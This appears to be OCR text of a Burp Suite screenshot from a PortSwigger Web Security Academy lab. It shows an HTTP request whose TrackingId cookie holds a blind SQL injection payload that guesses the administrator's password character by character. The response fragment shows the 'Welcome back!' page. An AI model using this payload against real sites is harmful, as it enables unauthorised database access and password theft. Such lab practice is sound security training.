 Request
Pretty Raw \n Actions
1 GET / HTTP/1.1
2 Host: ac131f6d1ff944a680c463f800a500df.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:92.0) Gecko/20100101 Firefox/92.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: TrackingId=
'+UNION+SELECT+'a'+FROM+users+WHERE+username='administrator'AND+substring(password,1,1)='l'--;
session=0si5oyf7frLkY4PZTdkKHgngYy7fKUyM
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14
15
Response
Pretty Raw Render \n Actions
36 </div>
37 </div>
38 </div>
39 </section>
40 </div>
41
42 <div theme="ecommerce">
43 <section class="maincontainer">
44 <div class="container">
45 <header class="navigation-header">
46 <section class="top-links">
47 <a href=/>Home</a>
<p>
|
</p>
48 <div>
Welcome back!
</div>
<p>